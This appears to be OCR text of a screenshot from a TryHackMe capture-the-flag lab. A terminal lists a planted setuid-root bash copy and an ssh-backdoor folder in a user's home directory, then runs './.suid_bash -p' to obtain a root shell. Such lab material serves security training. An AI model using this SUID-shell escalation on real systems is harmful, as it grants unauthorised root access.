 1 2 3 4
11:03
Kali Linux
ssh-backdoor/main
(5) WhatsApp
TryHackMe | Overp
THM Browser Base
wordlists | Kali Linux
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Applications Places System
Sun 19 May, 15:03
AttackBox IP:10.10.136.177
james@overpass-production: /home/james
File Edit View Search Terminal Help
drwx------ 2 james james 4096 Jul 21 2020 .cache
drwx------ 3 james james 4096 Jul 21 2020 .gnupg
drwxrwxr-x 3 james james 4096 Jul 22 2020 .local
-rw------- 1 james james 51 Jul 21 2020 .overpass
-rw-r--r-- 1 james james 807 Apr 4 2018 .profile
-rw-r--r-- 1 james james 0 Jul 21 2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root root 1113504 Jul 22 2020 .suid_bash
drwxrwxr-x 3 james james 4096 Jul 22 2020 ssh-backdoor
-rw-rw-r-- 1 james james 38 Jul 22 2020 user.txt
drwxrwxr-x 7 james james 4096 Jul 21 2020 www
james@overpass-production:/home/james$ /.suid_bash
bash: /.suid_bash: No such file or directory
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4# ls -l /home
total 20
drwxr-xr-x 2 bee bee 4096 Jul 21 2020 bee
drwxr-xr-x 7 james james 4096 Jul 22 2020 james
drwxr-xr-x 2 muirland muirland 4096 Jul 21 2020 muirland
drwxr-xr-x 2 paradox paradox 4096 Jul 21 2020 paradox
drwxr-xr-x 2 szymex szymex 4096 Jul 21 2020 szymex
.suid_bash-4.4#
root's Home
Terminal
Tools
Additional Tools